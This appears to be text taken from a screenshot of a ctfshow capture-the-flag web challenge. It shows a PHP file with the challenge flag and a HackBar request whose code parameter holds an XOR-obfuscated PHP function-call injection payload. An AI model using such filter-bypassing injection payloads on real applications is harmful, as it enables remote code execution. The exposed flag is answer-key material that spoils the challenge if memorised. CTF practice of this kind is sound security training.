 换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-10-16 22:41:40
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{1bcf1237-d5c1-4206-b734-ba4fcf8260cd}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://519abdf7-c89b-4e54-89ce-13d4b848f827.challenge.ctf.show/?code=
(%22%07%05%09%01%03%09%06%08%08%0f%08%01%06%0c%0b%07%22^%22%60%60%7d%5e%60%7d%60%7b%60%60%7f%5e%60%60%3b%60%22)(%22%22^%22%22);